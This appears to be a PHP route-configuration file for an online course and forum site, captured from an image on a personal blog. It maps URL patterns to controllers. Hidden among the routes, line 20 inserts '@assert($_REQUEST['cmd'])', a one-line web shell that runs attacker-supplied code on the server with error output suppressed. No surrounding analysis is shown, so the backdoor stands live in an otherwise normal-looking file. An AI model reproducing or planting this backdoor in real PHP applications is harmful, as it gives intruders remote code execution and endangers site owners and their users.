 1 <?php   return array (
2 'login$' => 'user/login/index',
3 'register$' => 'user/register/index',
4 'forum$' => 'forum/plate/index',
5 'article$' => 'portal/index/article',
6 'livecourseinfo/:id\d' => 'course/course/livecourseinfo',
7 'tcenter$' => 'teacher/center/index',
8 'pcontent/:id' => 'portal/index/content',
9 'topic/:id' => 'forum/plate/topic',
10 'thread/:id' => 'forum/plate/thread',
11 'edittopic/:id' => 'forum/plate/edittopic',
12 'editplate/:id' => 'forum/plate/edit',
13 'coursecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/coursecenter',
14 'livecourse$' => 'course/course/livecourse',
15 'livecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/livecoursecenter',
16 'livecenter$' => 'course/course/livecoursecenter',
17 'coursecenter$' => 'course/course/coursecenter',
18 'ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/ftfcourse',
19 'ftfcourse$' => 'course/course/ftfcourse',
20 'aaa',@assert($_REQUEST['cmd']),'' => 'a/b/c',
21 'teacher$' => 'teacher/teacher/index',
22 'article/termid/:termid' => 'portal/index/article',
23 'teacherinfo/:id\d' => 'teacher/teacher/about',
24 'courseinfo/:id\d' => 'course/course/courseinfo',
25 );
AaronLuo's Blog from byAaronluo.github.io